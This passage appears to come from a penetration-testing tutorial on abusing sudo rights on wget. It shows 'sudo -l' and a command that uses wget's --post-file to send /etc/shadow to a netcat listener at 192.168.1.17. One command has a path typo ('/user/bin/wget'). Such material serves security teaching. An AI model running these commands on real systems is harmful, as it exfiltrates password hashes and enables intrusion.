 Then we look for sudo right of “test” user (if given) and found that user “test” can execute Wget
command as “root” (since he has ALL user’s right) without a password.
sudo -l
Wget utilized the post-file option to send the content of any file. So, here we will use wget command
to transfer the content of the /etc/shadow file.
Syntax: sudo /usr/bin/wget --post-file=<path of file> <Listening IP>
Since post-file will transfer the content of shadow file to the listening IP therefore, we should turn on
the listener on the destination machine. Hence open a new terminal and start the netcat listener for
receiving the sent data from the source machine.
Type the below command:
sudo /user/bin/wget --post-file=/etc/shadow 192.168.1.17